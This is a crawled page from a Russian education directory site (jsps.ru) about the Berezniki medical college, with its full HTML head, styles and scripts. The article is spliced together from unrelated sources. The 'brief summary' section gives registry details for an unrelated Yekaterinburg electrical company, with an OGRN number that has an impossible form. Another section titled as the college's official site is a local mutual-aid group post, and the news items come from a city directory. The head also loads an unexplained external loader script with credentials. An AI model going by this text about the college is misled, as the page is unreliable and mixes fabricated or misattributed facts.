

--- FILE ---
content_type: text/html
request_url: https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html
body_size: 90010
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Березниковское медицинское училище (техникум) бму(т)</title>
	<meta name="description" content="Березниковское медицинское училище (техникум) БМУ(т). Подробное описание учебного заведения: контакты, полезная информация для абитуриентов." />
	<link rel="canonical" href="https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Березниковское медицинское училище (техникум) бму(т)" />
	<meta property="og:description" content="Березниковское медицинское училище (техникум) БМУ(т). Подробное описание учебного заведения: контакты, полезная информация для абитуриентов." />
	<meta property="og:url" content="https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html" />
	<meta property="og:site_name" content="jsps.ru" />
	<meta property="article:published_time" content="2021-10-03T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://jsps.ru/#website","url":"https://jsps.ru/","name":"jsps.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jsps.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html#webpage","url":"https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html","name":"\u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u043e\u0432\u0441\u043a\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u0443\u0447\u0438\u043b\u0438\u0449\u0435 (\u0442\u0435\u0445\u043d\u0438\u043a\u0443\u043c) \u0431\u043c\u0443(\u0442)","isPartOf":{"@id":"https://jsps.ru/#website"},"datePublished":"2021-10-03T00:00:00+00:00","dateModified":"2021-10-03T00:00:00+00:00","author":{"@id":"https://jsps.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u043e\u0432\u0441\u043a\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u0443\u0447\u0438\u043b\u0438\u0449\u0435 (\u0442\u0435\u0445\u043d\u0438\u043a\u0443\u043c) \u0411\u041c\u0423(\u0442). \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0443\u0447\u0435\u0431\u043d\u043e\u0433\u043e \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f: \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u043f\u043e\u043b\u0435\u0437\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0434\u043b\u044f \u0430\u0431\u0438\u0442\u0443\u0440\u0438\u0435\u043d\u0442\u043e\u0432.","breadcrumb":{"@id":"https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html"]}]},{"@type":"BreadcrumbList","@id":"https://jsps.ru/bereznikovskij-medicinskij-kolledz-oficialnyj-sajt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jsps.ru/"},{"@type":"ListItem","position":2,"name":"\u0411\u0435\u0440\u0435\u0437\u043d\u0438\u043a\u043e\u0432\u0441\u043a\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u0443\u0447\u0438\u043b\u0438\u0449\u0435 (\u0442\u0435\u0445\u043d\u0438\u043a\u0443\u043c)"}]},{"@type":"Person","@id":"https://jsps.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://jsps.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://jsps.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://jsps.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #70ba18; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #70ba18 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #70ba18; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://jsps.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://jsps.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

const scrollTop = {
    time: 12, 
    acceleration: 0.1,

    goTop(time = this.time, acceleration = this.acceleration) {
        const scrollY = window.scrollY || document.documentElement.scrollTop;
        const scrollX = window.scrollX || document.documentElement.scrollLeft;

        if (scrollY > 0 || scrollX > 0) {
            window.scrollTo({
                left: Math.floor(scrollX / (1 + acceleration)),
                top: Math.floor(scrollY / (1 + acceleration)),
                behavior: 'auto'
            });
            requestAnimationFrame(() => this.goTop(time, acceleration));
        }
    },

    showHide() {
        let button = document.getElementById('gotop');

        if (!button) {
            button = document.createElement('a');
            button.id = "gotop";
            button.className = "scrollTop";
            button.href = "#";
            button.style.display = "none";
            button.style.position = "fixed";
            button.style.zIndex = "9999";
            button.onclick = (e) => {
                e.preventDefault();
                this.goTop();
            };
            document.body.appendChild(button);
        }

        const scrollY = window.scrollY || document.documentElement.scrollTop;
        if (scrollY > 300) {
            button.style.display = 'block';
            this.smoothOpaque(button, 'show', 30);
        } else {
            this.smoothOpaque(button, 'hide', 30, () => {
                button.style.display = 'none';
            });
        }
    },

    smoothOpaque(element, action, speed, endFunc) {
        let opacity = parseFloat(element.style.opacity) || 0;
        const targetOpacity = action === 'show' ? 1 : 0;
        const step = 0.05;

        const animate = () => {
            if ((action === 'show' && opacity < targetOpacity) || (action === 'hide' && opacity > targetOpacity)) {
                opacity += (action === 'show' ? step : -step);
                element.style.opacity = opacity;
                element.style.filter = `alpha(opacity=${opacity * 100})`;
                requestAnimationFrame(animate);
            } else if (endFunc) {
                endFunc();
            }
        };

        animate();
    }
};

window.addEventListener("scroll", () => scrollTop.showHide(), false);
window.addEventListener("load", () => scrollTop.showHide(), false);
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<header class="header_box">
    <div class="fixed">
        <div class="header">

            
            <div class="navigation">
               							<div class="logo_box">
								<a href='/' class='logo'>jsps<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об обучении</div>
															</div>
						
                <!-- Форма поиска -->
                <form action="https://jsps.ru/" method="get" class="search">
                    <input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
                    <input type="submit" value="" />
                </form>
            </div>
			<nav class="main-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
            			</nav>
                    </div>
    </div>
</header>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Березниковское медицинское училище (техникум)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1 itemprop="headline">Березниковское медицинское училище (техникум)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Березниковское медицинское училище</a></li><li><a href='#____-__2017'>Участие ГБПОУ «Березниковское медицинское училище» (техникум) в Студенческой концертно-театральной весне Пермского края 2017</a></li><li><a href='#i-2'>Краткая справка</a></li><li><a href='#i-3'>Общая информация</a></li><li><a href='#i-4'>ГБОУ СПО БЕРЕЗНИКОВСКОЕ МЕДИЦИНСКОЕ УЧИЛИЩЕ (ТЕХНИКУМ)</a></li><li><a href='#i-5'>Медицинский колледж березники официальный сайт</a></li><li><a href='#i-6'>Новости</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Березниковское медицинское училище</span></h2>
<p>618400, Пермский край, г. Березники, Советский просп., д. 15</p>
<p>Тип учебного заведения</p>
<p>университет – имеет широкий спектр направлений обучения. Готовит специалистов для самых разных видов деятельности. Ведет серьезную научно-исследовательскую деятельность;</p>
<p>академия – выпускает специалистов, обычно, для одной отрасли хозяйства. Пример: сельскохозяйственная академия, горная академия, экономическая академия и т.п.</p>
<p>институт – обучение ведется по одной специальности. Научную деятельность, институт, ведет по собственному усмотрению. Пример: педагогический институт.</p>
<p>колледж – реализует программы среднего профессионального образования базовой и углубленной подготовки. Срок обучения в колледже составляет 3 года (по некоторым специальностям – 2 года), и 4 года – по углубленной подготовке.</p>
<p>техникум – реализует программы среднего специального образования базового уровня. Срок обучения составляет 3 года, а по некоторым специальностям 2 года. В советское время техникумы назывались училищами.</p>
<p>
Профессиональная образовательная организация<br />
Форма, вид
</p>
<p>В России существуют следующие формы собственности учебных заведений: <b>государственные</b> (муниципальные, федеральные);</p>
<p><b>негосударственные</b> (учредители — юридические или физические лица).</p>
<p>Независимо от формы собственности, все аккредитованные учебные заведения имеют равные права на выдачу дипломов государственного образца и отсрочку от призыва на срочную военную службу.</p>
<p>Государственное образовательное учреждение, техникум </p>
<p>Профиль<br />
Медицинский
</p>
<h2><span id="____-__2017">Участие ГБПОУ «Березниковское медицинское училище» (техникум) в Студенческой концертно-театральной весне Пермского края 2017</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/stupinskij-medicinskij-kolledz.html' class='title'>Ступинское медицинское училище</a>

</div><p>25 апреля состоялся гала-концерт и церемония награждения студентов среднего профессионального образования Пермского края. Более 30 образовательных учреждений приняли участие в Фестивале «Студенческая концертно-театральная весна 2017». Участники Студвесны состязались в таких направлениях, как танцевальное, музыкальное, театральное, оригинальный жанр, журналистика и лучший Гала-концерт.</p>
<p>Наш техникум представляла студентка III курса специльности « Сестринское дело» Екатерина Нижегородова, став Лауреатом II степени в номинации «Иллюзион» направления «Оригинальный жанр».</p>
<p>Благодарим Катю и творческую группу поддержки с ярким незабываемым выступлением.</p>
<h2><span id="i-2">Краткая справка</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/naro-fominskij-medicinskij-kolledz.html' class='title'>Наро-фоминское медицинское училище</a>

</div><p>ООО «Актив Энерго» зарегистрирована 16 июня 2014 г. регистратором Инспекция Федеральной налоговой службы по Верх-Исетскому району г.Екатеринбурга. Руководитель организации: генеральный директор Толстых Игорь Игоревич. Юридический адрес ООО «Актив Энерго» — 620010, Свердловская область, город Екатеринбург, улица Конструкторов, строение 5, офис 157.</p>
<p>Основным видом деятельности является «Производство электродвигателей, электрогенераторов и трансформаторов», зарегистрировано 5 дополнительных видов деятельности. Организации ОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ «АКТИВ ЭНЕРГО» присвоены ИНН 3461236350, ОГРН 8123941251146, ОКПО 10543706.</p>
<p>Телефон, адрес электронной почты, адрес официального сайта и другие контактные данные ООО «Актив Энерго» отсутствуют в ЕГРЮЛ и могут быть добавлены представителем организации.</p>
<h2><span id="i-3">Общая информация</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/medicinskij-kolledz-3.html' class='title'>Медицинское училище № 3</a>

</div><p> <b>В 2021-2022 учебном году квота мест на заселение в общежития ГБУ &#171;Управление общежитиями СПО ПК&#187; Березниковского медицинского колледжа составляет 56 мест (всего), из которых </b><b>13</b><b> мест будет выделено для обучающихся нового набора.</b></p>
<p><b>О потребности в <a href='/kak-popast-v-obsezitie-pri-universitete.html'>выделении места в общежитии</a> вы заявляете при подаче заявления о поступлении.</b></p>
<p>
ВНИМАНИЕ!!! Заселение в общежитие производится со справкой от врача об отсутствии педикулеза и чесотки (СПРАВКА ДЕЙСТВИТЕЛЬНА 3 ДНЯ). При заселении несовершеннолетнего обучающегося обязан присутствовать лично его законный представитель, имея при себе паспорт
</p>
<p><b><b>При заселении несовершеннолетнего обучающегося обязан присутствовать лично его законный представитель, имея при себе паспорт.</b></b></p>
<p><b>Общежития ГБПОУ «Березниковский медицинский колледж» расположены по адресам: г. Березники, ул. Юбилейная, 15 и ул. Юбилейная 93</b></p>
<p>Требования для заселения обучающихся образовательных учреждений НПО и СПО в <a href='/kazanskij-radiomehaniceskij-kolledz.html'>общежития Государственного бюджетного</a> учреждения СПО «Управление общежитиями Пермского края»:</p>
<ol>
<li>
<p>Заселение осуществляется строго по списку (образца утверждённой формы) обучающихся, подлежащих к заселению. В списках указывается Ф.И.О. обучающегося, дата рождения, база образования, статус: сирота, инвалид, опекаемый, дата окончания учебного заведения. Список заверяется подписью директора образовательного учреждения.</p>
</li>
<li>
<p>При заселении несовершеннолетних обучающихся обязан, лично, присутствовать его законный представитель, имея при себе паспорт для заключения договора.</p>
</li>
<li>
<p>Обучающийся предъявляет коменданту общежития следующие документы:</p>
</li>
</ol>
<ul>
<li>
<p>Паспорт РФ (без снятия с регистрационного учёта с постоянного места жительства) и его копию.</p>
</li>
<li>
<p>При отсутствии в паспорте регистрации постоянного места жительства, предоставляется свидетельство по месту пребывания</p>
</li>
<li>
<p>Приписное свидетельство юношам, достигшим 17 лет или военный билет (без снятия с воинского учёта по месту жительства)</p>
</li>
<li>
<p>2 фотографии размером 3×4 с уголком</p>
</li>
<li>
<p>Справка из лечебного учреждения об отсутствии педикулёза и чесотки. (Справка действительна в течение 3-х календарных дней).</p>
</li>
</ul>
<p><b>Перечень категорий обучающихся, обладающих первоочередным правом получения жилого помещения в общежитиях, предоставляемых ГБУ «Управление общежитиями СПО Пермского края»:</b></p>
<p>— дети-сироты и дети, оставшиеся без попечения родителей,</p>
<p>— дети-инвалиды, инвалиды I и II групп,</p>
<p>— студенты, подвергшиеся воздействию радиации вследствие катастрофы на Чернобыльской АЭС и иных радиационных катастроф,</p>
<p>— студенты, являющиеся инвалидами вследствие военной травмы или заболевания, полученных в период прохождения военной службы,</p>
<p>— обучающиеся, семьи которых пострадали (потеряли жилье и т.п.) в результате стихийных бедствий, социальных, техногенных и других катастроф;</p>
<p>— обучающиеся, у которых среднемесячный совокупный доход на каждого члена семьи не превышает утвержденного прожиточного минимума в среднем на душу населения, исчисленного за 12 месяцев;</p>
<p>— обучающиеся, родители которых (один или оба) являются инвалидом 1, 2 группы;</p>
<p>— обучающиеся, в составе семей которых имеются дети-инвалиды;</p>
<p>— обучающиеся из многодетных семей (воспитывающих 3-х и более несовершеннолетних детей);</p>
<p>— обучающиеся, не имеющие одного из родителей.</p>
<p>Социальные стипендии назначаются следующим категориям обучающихся:</p>
<p>— из числа детей-сирот и детей, оставшихся без попечения родителей,</p>
<p>— лиц, из числа детей-сирот и детей, оставшихся без попечения родителей;</p>
<p>— признанным в установленном порядке инвалидами I и II групп;</p>
<p>— пострадавшим в результате аварии на Чернобыльской АЭС и других радиационных катастроф;</p>
<p>— являющимся инвалидами и ветеранами боевых действий;</p>
<p>¾ — являющимся детьми-инвалидами.</p>
<h2><span id="i-4">ГБОУ СПО БЕРЕЗНИКОВСКОЕ МЕДИЦИНСКОЕ УЧИЛИЩЕ (ТЕХНИКУМ)</span></h2>
<table>
<tr>
<td>Фирма:</td>
<td>ГБОУ СПО БЕРЕЗНИКОВСКОЕ МЕДИЦИНСКОЕ УЧИЛИЩЕ (ТЕХНИКУМ)</td>
</tr>
<tr>
<td>Данные&amp;nbspсверены: &amp;nbsp</td>
<td>05-08-2014 (Данные для сверки не предоставлены)</td>
</tr>
<tr>
<td>Руководитель:</td>
<td>Макаров Александр Николаевич</td>
</tr>
<tr>
<td>Адрес:</td>
<td>пр. Советский 15</td>
</tr>
</table>
<table>
<tr>
<td>приемная </td>
<td>26-29-29</td>
</tr>
<tr>
<td>вахта </td>
<td>23-75-87</td>
</tr>
<tr>
<td>бухгалтерия </td>
<td>25-61-57</td>
</tr>
<tr>
<td>методист </td>
<td>26-45-43</td>
</tr>
<tr>
<td>учебная часть </td>
<td>25-61-58</td>
</tr>
<tr>
<td>зам. директора по учебно-воспитательной работе </td>
<td>25-44-59</td>
</tr>
<tr>
<td>зам. директора по дополнительному профессиональному образованию </td>
<td>25-61-59</td>
</tr>
</table>
<p>QR-код помогает перенести информацию с экрана или бумаги на мобильный телефон с помощью встроенной в него фотокамеры.</p>
<p>Мы тестировали созданные здесь QR-коды при помощи смартфона на платформе Андроид с бесплатной программой QR Droid. Закодированные данные хорошо считываются и автоматически заносятся в контакты телефона.</p>
<p>В QR-код заносятся первые три номера телефона, но Вы можете выбрать нужный телефон кликнув мышкой по нему. Выбранный номер будет в QR коде.</p>
<p>Рекламная пауза
</p>
<h2><span id="i-5">Медицинский колледж березники официальный сайт</span></h2>
<p>Приветствую всех, друзья! Новая полезная группа в нашем любимом городе. Вступайте, пожалуйста! Помогайте друг другу!
</p>
<p>Данная группа создана для того, чтобы люди, которые нуждаются в какой-либо помощи и которым не от кого ждать этой помощи, смогли обратиться к участникам нашей группы.Показать полностью… Помощь может быть абсолютно разной: от всяких мелочей по дому, ремонта вещей, просто человек заболел и не может сходить в магазин из-за болезни или маленького ребенка, до более чего-то сложного. Все обратившиеся за помощью люди и желающие помочь должны понимать, что все делается абсолютно безвозмездно . Мы надеемся, что в нашей группе все же больше людей, желающих оказывать РЕАЛЬНУЮ ПОМОЩЬ, нежели тех, кто решил вступить в нее для приличия или для количества подписчиков</p>
</p>
<p>
ВНИМАНИЕ! Стена группы предназначена для обращений наших участников о помощи Это важно и сделано для того, чтобы обращения людей не терялись среди всего прочего
</p>
</p>
<p>Если кто-то желает отдать какие -либо вещи, предметы быта или подобное, то пишите об этом в соответствующей теме в Обсуждениях группы.</p>
<p>Группа относительно новая, по мере необходимости будут добавляться новые темы в Обсуждениях.</p>
<p>Помимо того, что участники нашей группы могут обращаться за помощью друг к другу, администрация группы и самые активные и не равнодушные к чужим трудностям участники группы принимают участие в более ответственных мероприятиях и существенной помощи людям, попавшим в трудную жизненную ситуацию. Например, мы можем собрать небольшую сумму денег и купить продукты, найти необходимые вещи, не новые, разумеется. Мы не оказываем финансовой помощи, не даём наличных денег. У нас нет спонсоров. Все мы — обычные люди, у нас тоже есть семьи, и мы помогаем по мере возможности тем, кому действительно нужна помощь, а не тем, кому бы не помешала такая помощь.</p>
<p>Все желающие помочь нам в нашем деле, пишите, пожалуйста, личным сообщением либо редактору группы, либо администратору. Всем спасибо, что не прошли мимо и вступили в нашу группу! Надеюсь, когда нас будет много, помощь будет всегда рядом!</p>
<p>И, пожалуйста, кто может чем-то помочь, откликайтесь на обращения наших участников, а не просто смотрите на них и ставьте лайки. Не трудно же, я думаю, в свободное время прийти к кому-нибудь домой и отремонтировать кран или розетки.</p>
<p>P. S. Пожалуйста, кто может, репост данной записи.Пускай о нас узнает весь город .</p>
<h2><span id="i-6">Новости</span></h2>
<p>12-10-2014 Приносим извинения за временные неполадки на сайте.</p>
<p>03-10-2014 Теперь можно оставлять отзывы о фирмах города.</p>
<p>16-05-2014 Отважная кошка спасла жизнь четырехлетнему ребенку.</p>
<p>13-04-2014 Ускоряем работу сайта переездом на новый сервер, возможны неполадки. Приносим извинения.</p>
<p>14-03-2014 Бесплатный антивирус для Windows 7, рекомендованный Microsoft.</p>
<p>17-10-2013 ПРОПАЛ РЕБЕНОК! Не вернулся из школы. Усольцев Кирилл, 7 лет, г. Краснокамск. За помощь объявлено вознаграждение 700 тысяч рублей.</p>
<p>12-10-2013 Обновление сайта. Добавлены карты местности, улучшена система поиска, поиск теперь учитывает разные формы слов. Можно искать по номеру телефона или по адресу.</p>
<p>03-09-2012 Сайт теперь обновляется ежедневно.</p>
<p>21-06-2012 Открытие справочного сайта г. Березники.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4920">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/stupinskij-medicinskij-kolledz.html' class='title'>Ступинское медицинское училище</a>

		<div class="text">
			Особенности учреждения

В настоящее время обучение студентов «СМУ» производится на дневном и вечернем...		</div>

